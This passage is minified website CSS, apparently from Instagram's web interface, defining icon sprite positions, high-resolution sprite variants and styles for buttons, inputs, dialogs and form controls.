-349px;height:10px;width:10px}.coreSpriteSensitivityIcon{background-position:-508px -224px;height:48px;width:48px}.coreSpriteSensitivityIconSmall{background-repeat:no-repeat;background-position:-450px -325px;height:32px;width:32px}.coreSpriteSidecarIconLarge{background-repeat:no-repeat;background-position:-508px -274px;height:47px;width:47px}.coreSpriteSidecarIconSmall{background-repeat:no-repeat;background-position:-78px -405px;height:30px;width:30px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-repeat:no-repeat;background-position:-593px -130px;height:19px;width:19px}.coreSpriteSpinsta{background-position:-552px -475px;height:11px;width:12px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-repeat:no-repeat;background-position:-340px -317px;height:30px;width:30px}.coreSpriteSpinstaStory{background-position:-552px -488px;height:11px;width:12px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-repeat:no-repeat;background-position:-46px -504px;height:44px;width:44px}.coreSpriteStoriesClose{background-position:0 -504px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-repeat:no-repeat;background-position:-276px -504px;height:44px;width:44px}.coreSpriteStoriesPost{background-position:-566px -347px;height:24px;width:24px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-repeat:no-repeat;background-position:-184px -504px;height:44px;width:44px}.coreSpriteStoryCreation{background-position:-566px -373px;height:24px;width:24px}.coreSpriteStoryCreationAlt{background-repeat:no-repeat;background-position:-593px -213px;height:18px;width:18px}.coreSpriteStoryRing,.coreSpriteStoryViewCount{background-repeat:no-repeat;background-position:-228px -150px;height:64px;width:64px}.coreSpriteStoryViewCount{background-position:-492px -247px;height:10px;width:13px}.coreSpriteTaggedNull,.coreSpriteUnreadComments{background-repeat:no-repeat;background-position:-300px -114px;height:96px;width:96px}.coreSpriteUnreadComments{background-position:-593px -450px;height:14px;width:14px}.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships{background-repeat:no-repeat;background-position:-593px -498px;height:12px;width:14px}.coreSpriteUnreadRelationships{background-position:-593px -466px;height:13px}.coreSpriteUpsellCommentLarge{background-repeat:no-repeat;background-position:-114px -150px;height:112px;width:112px}.coreSpriteUpsellCommentSmall{background-repeat:no-repeat;background-position:-508px -116px;height:56px;width:56px}.coreSpriteUpsellLikeLarge,.coreSpriteUpsellLikeSmall{background-repeat:no-repeat;background-position:0 -150px;height:112px;width:112px}.coreSpriteUpsellLikeSmall{background-position:-508px -58px;height:56px;width:56px}.coreSpriteUpsellSaveLarge,.coreSpriteUpsellSaveSmall{background-repeat:no-repeat;background-position:-300px 0;height:112px;width:112px}.coreSpriteUpsellSaveSmall{background-position:-508px 0;height:56px;width:56px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-repeat:no-repeat;background-position:-508px -461px;height:41px;width:42px}.coreSpriteVerifiedBadge{background-position:-593px -193px;height:18px;width:18px}.coreSpriteVerifiedBadgeSmall{background-repeat:no-repeat;background-position:-593px -554px;height:12px;width:12px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-repeat:no-repeat;background-position:-508px -174px;height:48px;width:48px}.coreSpriteVideoIconSmall{background-position:-276px -317px;height:30px;width:30px}.coreSpriteVideoNux,.coreSpriteViewCount{background-repeat:no-repeat;background-position:-414px -247px;height:76px;width:76px}.coreSpriteViewCount{background-position:-593px -332px;height:16px;width:16px}.coreSpriteWindowsStoreButton{background-repeat:no-repeat;background-position:-208px -362px;height:41px;width:120px}@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi){.coreSpriteActivityHeart,.coreSpriteAddPhoto,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCameraInactive,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteChiselFilled,.coreSpriteChiselOutline,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteComment,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled,.coreSpriteEraserOutline,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteFeedCreation,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphEye,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartFull,.coreSpriteHeartOpen,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMagicFilled,.coreSpriteMagicOutline,.coreSpriteMarkerFilled,.coreSpriteMarkerOutline,.coreSpriteMobileNavActivityActive,.coreSpriteMobileNavActivityInactive,.coreSpriteMobileNavAddPeopleActive,.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect,.coreSpriteMobileNavDiscoverPeople,.coreSpriteMobileNavExploreActive,.coreSpriteMobileNavExploreInactive,.coreSpriteMobileNavHomeActive,.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo,.coreSpriteMobileNavMenuActive,.coreSpriteMobileNavMenuInactive,.coreSpriteMobileNavProfileActive,.coreSpriteMobileNavProfileInactive,.coreSpriteMobileNavSearchActive,.coreSpriteMobileNavSearchInactive,.coreSpriteMobileNavSettings,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePhotoGrid,.coreSpritePhotoGridActive,.coreSpritePhotoList,.coreSpritePhotoListActive,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteProfilePicUpsell,.coreSpriteProfileSave,.coreSpriteProfileSaveActive,.coreSpriteProfileTagged,.coreSpriteProfileTaggedActive,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveFull,.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen,.coreSpriteSaveNull,.coreSpriteSaveOpen,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoriesAddText,.coreSpriteStoriesClose,.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost,.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton{background-image:url(/static/ee71e0282118.png)}.coreSpriteActivityHeart,.coreSpriteAddPhoto{background-size:495px 483px;background-position:-364px -252px}.coreSpriteAddPhoto{background-position:0 -149px}.coreSpriteAddText,.coreSpriteAppIcon{background-size:495px 483px;background-position:-26px -399px}.coreSpriteAppIcon{background-position:-427px -304px}.coreSpriteAppStoreButton,.coreSpriteBoomerang{background-size:495px 483px;background-position:-131px -266px}.coreSpriteBoomerang{background-position:-346px -246px}.coreSpriteCall,.coreSpriteCameraInactive{background-size:495px 483px;background-position:-472px -190px}.coreSpriteCameraInactive{background-position:0 -450px}.coreSpriteCheck,.coreSpriteChevronDark{background-size:495px 483px;background-position:-287px -142px}.coreSpriteChevronDark{background-position:-146px -339px}.coreSpriteChevronDownGrey,.coreSpriteChevronRight{background-size:495px 483px;background-position:-455px -386px}.coreSpriteChevronRight{background-position:0 -472px}.coreSpriteChiselFilled,.coreSpriteChiselOutline{background-size:495px 483px;background-position:-427px 0}.coreSpriteChiselOutline{background-position:-233px -350px}.coreSpriteCi,.coreSpriteClose{background-size:495px 483px;background-position:-398px -315px}.coreSpriteClose{background-position:-472px -384px}.coreSpriteCloseLight,.coreSpriteComment{background-size:495px 483px;background-position:-126px -399px}.coreSpriteComment{background-position:-401px -399px}.coreSpriteDesktopNavActivity{background-size:495px 483px;background-position:-150px -425px}.coreSpriteDesktopNavDirect{background-size:495px 483px;background-position:-275px -425px}.coreSpriteDesktopNavExplore{background-size:495px 483px;background-position:-176px -399px}.coreSpriteDesktopNavLogoAndWordmark{background-size:495px 483px;background-position:0 -230px}.coreSpriteDesktopNavProfile{background-size:495px 483px;background-position:-376px -399px}.coreSpriteDesktopPhotoGrid{background-size:495px 483px;background-position:-78px -450px}.coreSpriteDesktopPhotoGridActive{background-size:495px 483px;background-position:-413px -376px}.coreSpriteDesktopProfileSave{background-size:495px 483px;background-position:-352px -99px}.coreSpriteDesktopProfileSaveActive{background-size:495px 483px;background-position:-352px -112px}.coreSpriteDesktopProfileTagged{background-size:495px 483px;background-position:-413px -350px}.coreSpriteDesktopProfileTaggedActive{background-size:495px 483px;background-position:-413px -363px}.coreSpriteDirectHeart,.coreSpriteDismissLarge{background-size:495px 483px;background-position:-276px -399px}.coreSpriteDismissLarge{background-position:-352px -125px}.coreSpriteDismissSmall,.coreSpriteDownload{background-size:495px 483px;background-position:-154px -339px}.coreSpriteDownload{background-position:-364px -189px}.coreSpriteDropdownArrowBlue5{background-size:495px 483px;background-position:-163px -339px}.coreSpriteDropdownArrowBlue6{background-size:495px 483px;background-position:-350px -197px}.coreSpriteDropdownArrowGrey9{background-size:495px 483px;background-position:-173px -339px}.coreSpriteDropdownArrowWhite,.coreSpriteEraserFilled{background-size:495px 483px;background-position:-345px -325px}.coreSpriteEraserFilled{background-position:-188px -350px}.coreSpriteEraserOutline,.coreSpriteFacebookIcon{background-size:495px 483px;background-position:-427px -135px}.coreSpriteFacebookIcon{background-position:-345px -308px}.coreSpriteFacebookIconInverted{background-size:495px 483px;background-position:-270px -194px}.coreSpriteFbGlyph,.coreSpriteFeedCreation{background-size:495px 483px;background-position:-472px -167px}.coreSpriteFeedCreation{background-position:-76px -399px}.coreSpriteGallery,.coreSpriteGlyphBlack{background-size:495px 483px;background-position:-151px -399px}.coreSpriteGlyphBlack{background-position:-183px -308px}.coreSpriteGlyphEye,.coreSpriteGlyphGradient{background-size:495px 483px;background-position:-214px -308px}.coreSpriteGlyphGradient{background-position:-427px -263px}.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation{background-size:495px 483px;background-position:-472px -96px}.coreSpriteGlyphLocation{background-position:-472px -236px}.coreSpriteGlyphLocationActive,.coreSpriteGlyphWhite{background-size:495px 483px;background-position:-472px -261px}.coreSpriteGlyphWhite{background-position:-257px -112px}.coreSpriteGooglePlayButton,.coreSpriteHashtag{background-size:495px 483px;background-position:0 -266px}.coreSpriteHashtag{background-position:-350px -163px}.coreSpriteHeartFull,.coreSpriteHeartOpen{background-size:495px 483px;background-position:0 -425px}.coreSpriteHeartOpen{background-position:-75px -425px}.coreSpriteHeartSmall,.coreSpriteHyperlapse{background-size:495px 483px;background-position:-450px -425px}.coreSpriteHyperlapse{background-position:-176px -97px}.coreSpriteInfo,.coreSpriteInputAccepted{background-size:495px 483px;background-position:-364px -315px}.coreSpriteInputAccepted{background-position:-472px -121px}.coreSpriteInputError,.coreSpriteInputRefresh{background-size:495px 483px;background-position:-472px -144px}.coreSpriteInputRefresh{background-position:-472px -213px}.coreSpriteKeyhole,.coreSpriteLeftChevron{background-size:495px 483px;background-position:-364px -63px}.coreSpriteLeftChevron{background-position:-152px -308px}.coreSpriteLeftPaginationArrow{background-size:495px 483px;background-position:-427px -345px}.coreSpriteLikeAnimationHeart{background-size:495px 483px;background-position:-194px 0}.coreSpriteLocation,.coreSpriteLocationActive{background-size:495px 483px;background-position:-346px -226px}.coreSpriteLocationActive{background-position:-346px -205px}.coreSpriteLock,.coreSpriteLockSmall{background-size:495px 483px;background-position:-287px 0}.coreSpriteLockSmall{background-position:-97px 0}.coreSpriteLoggedOutGenericUpsell{background-size:495px 483px;background-position:-287px -205px}.coreSpriteLoggedOutWordmark{background-size:495px 483px;background-position:0 -97px}.coreSpriteMagicFilled,.coreSpriteMagicOutline{background-size:495px 483px;background-position:-368px -350px}.coreSpriteMagicOutline{background-position:-278px -350px}.coreSpriteMarkerFilled,.coreSpriteMarkerOutline{background-size:495px 483px;background-position:-143px -350px}.coreSpriteMarkerOutline{background-position:-323px -350px}.coreSpriteMobileNavActivityActive{background-size:495px 483px;background-position:-425px -425px}.coreSpriteMobileNavActivityInactive{background-size:495px 483px;background-position:-50px -425px}.coreSpriteMobileNavAddPeopleActive{background-size:495px 483px;background-position:-283px -308px}.coreSpriteMobileNavAddPeopleInactive,.coreSpriteMobileNavDirect{background-size:495px 483px;background-position:-314px -308px}.coreSpriteMobileNavDirect{background-position:-125px -425px}.coreSpriteMobileNavDiscoverPeople{background-size:495px 483px;background-position:-250px -308px}.coreSpriteMobileNavExploreActive{background-size:495px 483px;background-position:-175px -425px}.coreSpriteMobileNavExploreInactive{background-size:495px 483px;background-position:-200px -425px}.coreSpriteMobileNavHomeActive{background-size:495px 483px;background-position:-225px -425px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-size:495px 483px;background-position:-250px -425px}.coreSpriteMobileNavLogo{background-position:0 -399px}.coreSpriteMobileNavMenuActive{background-size:495px 483px;background-position:-300px -425px}.coreSpriteMobileNavMenuInactive{background-size:495px 483px;background-position:-325px -425px}.coreSpriteMobileNavProfileActive{background-size:495px 483px;background-position:-350px -425px}.coreSpriteMobileNavProfileInactive{background-size:495px 483px;background-position:-375px -425px}.coreSpriteMobileNavSearchActive{background-size:495px 483px;background-position:-400px -425px}.coreSpriteMobileNavSearchInactive{background-size:495px 483px;background-position:-25px -425px}.coreSpriteMobileNavSettings{background-size:495px 483px;background-position:-251px -399px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:495px 483px;background-position:-177px -230px}.coreSpriteNavBack{background-position:-350px -142px}.coreSpriteNotificationLeftChevron{background-size:495px 483px;background-position:-352px -77px}.coreSpriteNotificationRightChevron{background-size:495px 483px;background-position:-350px -181px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:495px 483px;background-position:-364px 0}.coreSpriteOptionsEllipsis{background-position:-176px -132px}.coreSpriteOptionsEllipsisLight{background-size:495px 483px;background-position:-201px -399px}.coreSpritePagingChevron,.coreSpritePhotoGrid{background-size:495px 483px;background-position:-101px -399px}.coreSpritePhotoGrid{background-position:-472px -72px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-size:495px 483px;background-position:-472px -49px}.coreSpritePhotoList{background-position:-472px -310px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-size:495px 483px;background-position:-472px -286px}.coreSpritePlayIconSmall{background-position:-472px -426px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:495px 483px;background-position:-260px -266px}.coreSpriteProfileCamera{background-position:-194px -82px}.coreSpriteProfilePicUpsell,.coreSpriteProfileSave{background-size:495px 483px;background-position:-81px -149px}.coreSpriteProfileSave{background-position:-472px -335px}.coreSpriteProfileSaveActive,.coreSpriteProfileTagged{background-size:495px 483px;background-position:-472px -359px}.coreSpriteProfileTagged{background-position:-472px -24px}.coreSpriteProfileTaggedActive{background-size:495px 483px;background-position:-472px 0}.coreSpriteReload,.coreSpriteRightChevron{background-size:495px 483px;background-position:-257px -82px}.coreSpriteRightChevron{background-position:-121px -308px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-size:495px 483px;background-position:-427px -222px}.coreSpriteSaveFull{background-position:-426px -399px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen{background-size:495px 483px;background-position:-351px -399px}.coreSpriteSaveLightOpen{background-position:-326px -399px}.coreSpriteSaveNull,.coreSpriteSaveOpen{background-size:495px 483px;background-position:-364px -126px}.coreSpriteSaveOpen{background-position:-301px -399px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:495px 483px;background-position:-51px -399px}.coreSpriteSearchClear{background-position:-472px -405px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:495px 483px;background-position:-135px -339px}.coreSpriteSensitivityIcon{background-position:0 -350px}.coreSpriteSensitivityIconSmall{background-size:495px 483px;background-position:-297px -266px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:495px 483px;background-position:-451px -399px}.coreSpriteSpinsta{background-position:-90px -450px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:495px 483px;background-position:-330px -266px}.coreSpriteSpinstaStory{background-position:-103px -450px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-size:495px 483px;background-position:-98px -350px}.coreSpriteStoriesClose{background-position:-239px -149px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-size:495px 483px;background-position:-427px -90px}.coreSpriteStoriesPost{background-position:-100px -425px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-size:495px 483px;background-position:-427px -45px}.coreSpriteStoryCreation{background-position:-226px -399px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:495px 483px;background-position:-25px -450px}.coreSpriteStoryRing{background-position:-287px -77px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:495px 483px;background-position:-121px -339px}.coreSpriteTaggedNull{background-position:0 0}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:495px 483px;background-position:-63px -450px}.coreSpriteUnreadLikes{background-position:-427px -386px}.coreSpriteUnreadRelationships{background-size:495px 483px;background-position:-270px -211px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-size:495px 483px;background-position:-427px -180px}.coreSpriteVerifiedBadge{background-position:-44px -450px}.coreSpriteVerifiedBadgeSmall{background-size:495px 483px;background-position:-442px -386px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-size:495px 483px;background-position:-49px -350px}.coreSpriteVideoIconSmall{background-position:-239px -194px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:495px 483px;background-position:-162px -149px}.coreSpriteViewCount{background-position:-176px -115px}.coreSpriteWindowsStoreButton{background-size:495px 483px;background-position:0 -308px}}
.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{background:#fafafa;border:1px solid #efefef;border-radius:3px;color:#999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 30px 0 10px;-moz-appearance:none;-webkit-appearance:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;color:#262626;outline:0}.TBUSz{color:#999}.lWcar{border:1px solid #ed4956}.IffuJ{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
._1OSdk{display:block;position:relative}._5f5mN{-webkit-appearance:none;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;line-height:26px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.aj-Wf{background-color:transparent;border:0;color:#fff;overflow:hidden}.Z_Rg0,.m4t9r.Z_Rg0{background:0 0;border-color:#3897f0;color:#3897f0}.m4t9r.Z_Rg0{border-color:#1372cc;color:#1372cc}.n_COB,.qPANj{background:0 0;border:0;cursor:pointer}.qPANj{color:#262626}.n_COB{color:#3897f0}.tA8g2{background:0 0;border:0;color:#003569;font-weight:400}.m4t9r.tA8g2{color:#00264a}.-fzfL{background:0 0;border-color:#dbdbdb;color:#262626}.m4t9r.-fzfL{opacity:.7}.jIbKX,.m4t9r.jIbKX{background:#3897f0;border-color:#3897f0;color:#fff}.m4t9r.jIbKX{opacity:.7}._5f5mN:active{opacity:.7}.pm766{opacity:.3}.yZn4P{cursor:pointer}._3yx3p{opacity:.2}.KUBKM,._6VtSN{padding:0 12px}._753hD{padding:5px 8px}._63i69{height:38px}.JbVW2{height:44px;padding-left:21px;padding-right:21px}.O_8sk{line-height:initial;white-space:normal;padding-top:4px;padding-bottom:4px}@media (min-width:736px){._6VtSN{padding:0 24px}}
.kzpmm{background:#fff;border:0;color:#262626;cursor:pointer;font-size:16px;font-weight:400;line-height:50px;margin:0;overflow:hidden;padding:0 16px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.kzpmm:hover{background-color:#efefef}
.l9tlA,.zicn_{background-color:#fff;border-bottom:1px solid #dbdbdb}.zicn_:last-child{border-bottom-width:0}.l9tlA{color:#999;font-size:16px;font-weight:600;line-height:50px;text-align:center}@media (min-width:736px){.l9tlA,.zicn_{min-width:510px}}@media (min-width:414px) and (max-width:735px){.ajr6B,.l9tlA,.zicn_{width:100%}}@media (min-width:414px){.ajr6B{margin:0 auto}}
._2dDPU{background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;right:0;top:0;z-index:1}.ckWGn{background:0 0;border:0;cursor:pointer;height:36px;outline:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.ckWGn::before{color:#fff;content:'\00D7';display:block;font-size:36px;font-weight:600;line-height:36px;padding:0;margin:0}.PdwC2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}.EfHg9{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}.EfHg9 *{pointer-events:auto}.zZYga{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;overflow:auto;width:auto;z-index:1}@media (min-width:481px){.zZYga{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zZYga::after,.zZYga::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){.EfHg9,.ckWGn{display:none}}
.rwvcn{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-color:#efefef;margin-bottom:0;overflow:auto}
.zyHYP{-webkit-appearance:none}.zyHYP::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
.f0n8F{height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0}._9nyy2{color:#999;font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
._2hvTZ,._9GP1n{background:#fafafa}._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;-webkit-appearance:none;width:100%;border:1px solid #efefef}._2hvTZ{border:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0px;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #b2b2b2}.qYTTt{border:1px solid #ed4956}.AaDgr{background-color:#efefef;color:#999}.TuYbi,.gBp1f{margin-left:8px}.TuYbi{font-size:12px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
.Nd6FG{background-color:#fff}._8F2QW,.vau5H{-webkit-box-flex:1}._8F2QW{background-color:#fff;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-width:512px;max-height:420px}.YpElk{background-color:rgba(0,0,0,.293)}.uj53w li{min-width:448px}}._54K-7{background:0 0;border:0;left:16px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.XnQ-0{font-weight:700;font-size:16px;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}._16jrd,.qMFi1{color:#999}._16jrd,.hBVGV,.qMFi1{font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#3897f0;text-align:center}.rZzGH{border:0;border-top:1px solid #efefef;margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px 0}.RmcKZ{margin:10px;width:calc(100% - 20px)}._0GT5G{border-top:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#999;font-size:10px;margin-bottom:8px;text-align:center}.VQoji{border-bottom:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:44px;margin:0 16px;width:100%}.gM4wt{color:#262626;line-height:44px;font-size:16px;font-weight:600;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;border:8px solid #3897f0}.CIjBL{margin:40px 0}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;font-weight:600;cursor:pointer}._7qqQU{color:#999;display:inline;font-size:12px;text-align:center}
._3G4x7{color:#003569;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}.T26W3{color:#1372cc}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
.tb_sK{display:none!important}
